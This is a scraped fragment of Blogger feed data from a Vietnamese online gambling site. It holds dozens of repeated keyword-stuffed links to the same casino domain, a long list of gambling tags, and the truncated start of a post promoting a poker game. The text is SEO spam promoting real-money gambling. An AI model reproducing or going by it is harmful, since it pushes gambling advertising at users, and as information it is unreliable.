0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/911789100782764321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/911789100782764321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/03\/fancastic-slot.html","title":"Cách Chơi Slot Online FanCashtic"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV\/s72-c\/1.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20paris?published&alt=json-in-script&callback=labelthumbs
body_size: 68884
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-17T08:43:07.115-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+paris?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20paris"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6875357090938696369"},"published":{"$t":"2023-03-18T02:14:00.027-07:00"},"updated":{"$t":"2023-03-19T10:20:42.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino poker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Poker Hold’em Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược Poker Hold’em"}],"title":{"type":"text","$t":"Casino Poker Hold’em Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u0026nbsp;Game bài cược casino Poker Hold’em Paris\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003ECho đến thời điểm này trên thị trường rất nhiều các sân chơi nhà cái online cá cược, nhưng đa phần là các giải đấu thấp và không kéo dài, đánh một cách ăn nhỏ lẻ rồi chỉ một thời gian lại mất hẳn sân chơi. Vì vậy nhằm hạn chế điều này xảy ra nhà cái HP đã cho ra game bài cược online Poker Hold'em Paris với nhiều giải đấu khủng nhiều bàn chơi với lượng khách vip quen thuộc nhằm hạn chế nhiều đến các vấn đề nạn trên. vì vậy dưới đây nhà cái đã diễn giải trình bày cách hướng dẫn chơi bài cược casino online Poker một cách đầy đủ nhất\u003Cp\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cb\u003EMục lục các vấn đề sau:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Ca href=\"#luat_choi\" title=\"#Luật chơi\"\u003E\nLuật chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc_cua_phu\" title=\"#Đặt cược cửa phụ\"\u003E\nĐặt cược cửa phụ\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#phan_bai_thang_cuoc\" title=\"#Phần bài Thắng cuộc\"\u003E\nPhần bài Thắng 